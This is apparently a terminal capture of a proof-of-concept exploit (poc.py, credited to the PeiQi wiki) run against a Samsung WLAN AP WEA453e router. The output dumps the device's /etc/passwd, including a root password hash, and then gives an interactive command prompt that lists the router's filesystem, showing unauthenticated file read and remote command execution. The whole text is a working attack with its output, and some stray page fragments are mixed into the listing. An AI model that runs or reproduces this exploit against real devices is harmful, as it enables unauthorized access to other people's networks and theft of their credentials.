 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 三星 WLAN AP WEA453e路由器
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/
[o] 目标 http:/ 存在漏洞, 响应为:
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
Cmd >>> ls
SSTI ENCODING HASHING
backup
bin
boot
configs
dev
PeiQi 文库
etc
lib